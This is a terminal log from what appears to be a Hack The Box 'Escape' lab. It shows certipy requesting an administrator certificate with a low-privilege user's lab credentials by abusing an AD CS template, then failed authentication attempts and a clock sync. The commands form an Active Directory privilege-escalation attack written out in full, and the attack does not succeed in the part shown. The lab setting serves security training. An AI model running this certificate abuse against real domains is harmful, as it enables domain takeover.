 ┌──(kali㉿kali)-[~/HTB/Escape]
└─$ certipy req -u Ryan.Cooper -p NuclearMosquito3 -target sequel.htb -dc-ip 10.10.11.202 -ca sequel-DC-CA -template UserAuthentication
-upn administrator@equel.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@equel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~/HTB/Escape]
└─$ certipy auth -pfx administrator.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[-] Got error: Could not find a target in the specified options
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~/HTB/Escape]
└─$ sudo ntpdate 10.10.11.202
2025-06-06 19:23:22.833896 (-0400) +0.022277 +/- 0.030980 10.10.11.202 s1 no-leap
┌──(kali㉿kali)-[~/HTB/Escape]
└─$ certipy auth -pfx administrator.pfx
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[-] Got error: Could not find a target in the specified options
[-] Use -debug to print a stacktrace
┌──(kali㉿kali)-[~/HTB/Escape]
└─$